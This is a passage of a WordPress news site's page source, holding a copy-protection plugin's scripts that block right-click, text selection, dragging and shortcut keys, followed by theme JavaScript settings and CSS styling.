	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/coinsweekly.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
